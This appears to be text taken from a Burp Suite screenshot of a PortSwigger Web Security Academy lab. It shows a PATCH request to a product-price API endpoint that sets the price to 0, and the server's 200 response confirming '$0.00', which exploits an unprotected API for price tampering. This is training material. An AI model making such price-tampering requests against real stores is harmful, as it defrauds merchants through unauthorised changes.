 Request
Pretty Raw Hex Query params Cookies \n
1 PATCH /api/products/1/price HTTP/2
2 Host:
0ad0006d03b61f488100a7e600aa00ca.web-security-academy.net
3 Cookie: session=rev6V75DIxaIXFI0Rk87cfKAF4IoQWvt
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0ad0006d03b61f488100a7e600aa00ca.web-security-acad
emy.net/product?productId=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16 Content-Length: 82
17 Content-Type: application/json; charset=utf-8
18
19 {
"price":0,
"message":
"&#x1F525; 19 left in stock, purchase quick! &#x1F525;"
}
20
21
Search 0 highlights
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Search 0 highlights